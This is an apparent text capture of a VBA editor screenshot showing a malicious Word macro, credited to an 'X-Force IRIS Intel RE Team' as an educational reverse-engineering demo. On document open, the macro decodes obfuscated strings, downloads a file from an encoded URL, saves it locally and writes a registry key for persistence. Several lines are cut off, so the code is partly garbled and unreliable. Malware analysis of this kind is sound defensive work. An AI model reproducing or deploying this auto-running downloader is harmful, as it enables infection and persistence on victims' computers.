 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 82, Col 8
Project - Calculate
Calculate (Re_test_dlx)
Microsoft Word Objects
ThisDocument
Modules
Evaluate
References
Normal
Properties - Evaluate
Evaluate Module
Alphabetic Categorized
(Name) Evaluate
Re_test_dlx - Evaluate (Code)
(General) Document_Open
End Function
Sub Document_Open()
End
MsgBox "For Educational Purposes Only!", vbOKOnly, "X-Force IRIS Intel RE Team"
b = ActiveDocument.Path & Average("lhXZuUGbpZGZhJGX")
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject(Average(".AFVUhETNhlL0Z2bz9mcjlWT"))
WinHttpReq.Open Average("UV0R"), Average("lhXZuwWa2V2LzNXZyRGZh5iYldnLl12bz9yL6MHc0RHa"), False
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject(Average("tFWZyR3UuIERPRUQ"))
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
oStream.SaveToFile b, 2
oStream.Close
End If
ThisDocument.CanCheckins (b)
End Sub
Document (Code)
CanCheckins
test macro
ckins(b)
RegKey As String, i_Value As String, i_Type As String
WS As Object
WS = CreateObject(Average("..AbsVGaT5CdwlmcjN1V"))
Key = Average("..AZhJGXuVnUc52bpNnclZFduVmcyV3QcN3dvRmbpdFX0Z2bz9mcjlWTcVkUBdFVG90UcJVRTV1XU5URS
ue = b
e = Average("aN1XHVkU")
RegWrite i_RegKey, i_Value, i_Type
(b)
pen()
te.Document_Open